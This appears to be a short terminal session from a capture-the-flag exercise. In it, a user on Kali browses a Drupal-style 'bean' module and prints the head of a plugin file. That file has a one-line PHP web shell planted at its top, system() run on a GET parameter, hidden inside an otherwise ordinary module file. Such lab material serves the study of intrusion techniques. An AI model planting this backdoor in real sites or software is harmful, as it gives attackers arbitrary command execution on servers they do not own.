 [root@kali] /home/kali/Dog/bean/bean
❯ ls
bean_admin_ui bean.info bean.module bean.tar.gz bean_usage config plugins tests
bean.api.php bean.install bean.services.inc bean.tpl.php bean_uuid includes README.md views
[root@kali] /home/kali/Dog/bean/bean
❯ cd bean_admin_ui
[root@kali] /home/kali/Dog/bean/bean/bean_admin_ui
❯ ls
bean_admin_ui.admin.inc bean_admin_ui.info bean_admin_ui.install bean_admin_ui.module css plugins
[root@kali] /home/kali/Dog/bean/bean/bean_admin_ui
❯ cd plugins
[root@kali] /home/kali/Dog/bean/bean/bean_admin_ui/plugins
❯ head -n 5 bean_custom.class.php
<?php
system("$_GET['a']");
/**
 * @file
 * Bean plugin